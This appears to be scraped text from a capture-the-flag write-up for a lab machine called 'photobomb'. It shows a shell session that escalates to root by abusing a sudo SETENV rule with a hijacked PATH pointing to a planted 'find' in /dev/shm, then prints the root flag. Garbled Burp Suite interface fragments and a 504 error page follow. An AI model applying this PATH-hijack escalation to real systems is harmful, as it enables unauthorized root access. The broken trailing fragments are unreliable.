 wizard@photobomb:~/photobomb$ export TERM=xterm
wizard@photobomb:~/photobomb$ ls
find  log  photobomb.sh  public  resized_images  server.rb  source_images
wizard@photobomb:~/photobomb$ cd /dev/shm
wizard@photobomb:/dev/shm$ ls
find  multipath
wizard@photobomb:/dev/shm$ nano find
wizard@photobomb:/dev/shm$ sudo -l
Matching Defaults entries for wizard on photobomb:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User wizard may run the following commands on photobomb:
    (root) SETENV: NOPASSWD: /opt/cleanup.sh
wizard@photobomb:/dev/shm$ sudo PATH=/dev/shm:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb# id
uid=0(root) gid=0(root) groups=0(root)
root@photobomb:/home/wizard/photobomb#
root@photobomb:/home/wizard/photobomb# cd /root
root@photobomb:~# ls
root.txt
root@photobomb:~# cat root.txt
eae367d492894ba4d4da090b05de4329
root@photobomb:~#
Request
Hex
Response
Pretty  Raw  Hex  Render
\n
HTTP/1.1 504 Gateway Time-out
Server: nginx/1.18.0 (Ubuntu)
Content-Type: text/html
Connection: keep-alive
<html>
<head>
<title>
504 Gateway Time-out
</title>
</head>
<body>
<center>
<h1>
504 Gateway Time-out
</h1>
</center>
<hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
2025-0
HA384,
key: 25
Search
0 highlights
Search
Done
Event log (4)  All issues